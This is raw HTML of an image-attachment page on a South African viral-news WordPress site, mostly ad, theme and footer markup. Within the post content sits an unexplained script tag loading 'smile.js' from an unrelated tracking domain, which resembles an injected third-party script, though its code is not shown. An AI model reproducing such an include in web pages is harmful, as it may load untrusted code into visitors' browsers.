					<p class="attachment"><a href='https://www.viralfeed.co.za/wp-content/uploads/2020/02/images-2.jpeg'><img fetchpriority="high" decoding="async" width="300" height="168" src="https://www.viralfeed.co.za/wp-content/uploads/2020/02/images-2-300x168.jpeg" class="attachment-medium size-medium" alt="" /></a></p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="clearfix"></div>                </div>
            </div>
        </div>
	                        </div>
                    </div>
                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"069bee45bd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31566,"title":"images%20%282%29%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m0DcccVfbW4rtLGXq8j52g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732538184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>